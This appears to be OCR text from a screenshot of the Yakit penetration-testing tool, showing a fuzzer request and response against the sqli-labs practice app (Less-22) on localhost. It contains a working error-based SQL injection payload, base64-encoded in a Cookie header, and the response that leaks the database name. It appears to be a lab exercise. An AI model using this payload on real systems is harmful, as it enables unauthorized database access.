 [default]-本地模式
CPU 47%
127.0.0.1 41828
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[10]
WF-[11]
WF-[12]
WF-[4]
WF-[5]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
强制同步渲染
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-22/index.php HTTP/1.1
2 Host ? : localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Upgrade-Insecure-Requests: 1
7 Referer: http://localhost/sqli/Less-22/index.php
8 Origin: http://localhost
9 Sec-Fetch-Mode: navigate
10 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
11 Sec-Fetch-Site: same-origin
12 sec-ch-ua-mobile: ?0
13 Content-Type: application/x-www-form-urlencoded
14 sec-ch-ua-platform: "Windows"
15 Cookie: uname={{base64enc(" or (updatexml(1,concat(0x7e,(database()),0x7e),1)) or ")}}
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Cache-Control: max-age=0
20 Content-Length auto : 28
21
22 submit=Delete+Your+Cookie%21
Responses
982bytes / 31ms
美化
渲染
请输入定位响应
查看提取结果
详情
远端地址:127.0.0.1:80; 响应时间:3
1ms; 总耗时:115ms; URL:http://lo
calhost/sqli/Less-22/...
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 982
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
rv:68.0) Gecko/20100101 Firefox/68.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font
size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange"
font size = 5 >YOUR COOKIE : uname =
IiBvciAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKGRhdGFiYXNlKCkpLDB4N2UpLDEpKSBvciAi and
expires: Mon 25 Dec 2023 - 15:22:52<br></font>Issue with your mysql: XPATH
syntax error: '~security~'
Payload
提取内容
IiBvciAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKGRhdGFiYXNlKCkpLDB4N2UpLDEpKSBvciAi
激活 Windows
转到"设置"以激活 Windows。
中
14:23
2023/12/25
4